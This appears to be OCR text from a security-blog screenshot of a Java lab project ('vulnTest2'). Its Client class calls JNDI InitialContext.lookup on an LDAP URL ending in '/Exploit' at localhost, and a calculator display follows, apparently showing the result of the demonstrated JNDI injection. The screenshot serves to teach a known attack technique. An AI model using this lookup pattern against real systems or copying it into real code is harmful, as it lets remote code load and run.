 vulnTest2 src main java org example Client main
1: Project
pom.xml (vulnTest2) Client.java
1 package org.example;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class Client {
7 public static void main(String[] args) throws NamingException {
8 //初始化环境
9 InitialContext init = new InitialContext();
10 init.lookup( name: "ldap://127.0.0.1:1389/Exploit");
11 }
12 }
13
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
initsec blog.gm7.org